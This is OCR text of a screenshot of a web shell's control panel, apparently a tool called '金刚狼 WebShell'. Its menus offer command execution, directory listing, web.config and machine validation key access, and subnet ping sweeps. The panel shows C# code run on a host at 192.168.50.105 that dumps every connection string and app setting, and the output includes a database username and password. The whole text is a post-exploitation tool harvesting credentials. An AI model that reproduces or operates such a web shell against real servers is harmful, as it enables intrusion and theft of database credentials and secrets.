 金刚狼
WebShell
SysInfo
Encode
About
Run C# Code - 192.168.50.105
C# Code: (Len <= 8000)
{
try
{
var connectionStrings = ConfigurationManager.ConnectionStrings;
var appSettings = ConfigurationManager.AppSettings;
var result = new StringBuilder();
foreach (ConnectionStringSettings connectionString in connectionStrings)
{
result.AppendLine("Connection string name: " + connectionString.Name);
result.AppendLine("Connection string value: " +
connectionString.ConnectionString);
result.AppendLine();
}
result.AppendLine();
foreach (string key in appSettings.AllKeys)
{
result.AppendLine("Key: " + key + ", Value: " + appSettings[key]);
}
return result.ToString();
}
Run Result:
Connection string name: LocalSqlServer
Connection string value: data source=.\SQLEXPRESS;Integrated
Security=SSPI;AttachDBFilename=|DataDirectory|aspnetdb.mdf;User Instance=true
Connection string name: DefaultConnection
Connection string value: Data Source=
(localdb)\MSSQLLocalDB;AttachDbFilename=|DataDirectory|
\aspnetdb.mdf;Integrated Security=True
Connection string name: MyDbConnection
Connection string value: Server=myServerAddress;Database=myDataBase;User
Id=myUsername;Password=myPassword;
Key: smtpServer, Value: smtp.example.com
PC Name
IP/24 Ping
ValidationKey
web.config
WebPath
DirList
ExecCmd
Run